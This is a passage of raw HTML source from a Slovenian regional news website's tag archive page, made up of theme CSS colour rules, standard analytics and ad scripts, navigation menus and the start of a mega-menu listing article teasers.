    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/oznaka/teden-restavracij/",
                                "name": "Teden restavracij"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="archive tag tag-teden-restavracij tag-1446 wp-theme-Newspaper wp-child-theme-e-koroska-child global-block-template-1 td-sport-stack wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                torek, 27 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6978062c4926a_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6978062c496fd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6978062c496fd" ><script>var block_td_uid_2_6978062c496fd = new tdBlock();
block_td_uid_2_6978062c496fd.id = "td_uid_2_6978062c496fd";
block_td_uid_2_6978062c496fd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6978062c496fd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6978062c496fd_rand","tdc_css_class_style":"td_uid_2_6978062c496fd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6978062c496fd.td_column_number = "3";
block_td_uid_2_6978062c496fd.block_type = "td_block_mega_menu";
block_td_uid_2_6978062c496fd.post_count = "5";
block_td_uid_2_6978062c496fd.found_posts = "376";
block_td_uid_2_6978062c496fd.header_color = "";
block_td_uid_2_6978062c496fd.ajax_pagination_infinite_stop = "";
block_td_uid_2_6978062c496fd.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6978062c496fd);
</script><div id=td_uid_2_6978062c496fd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
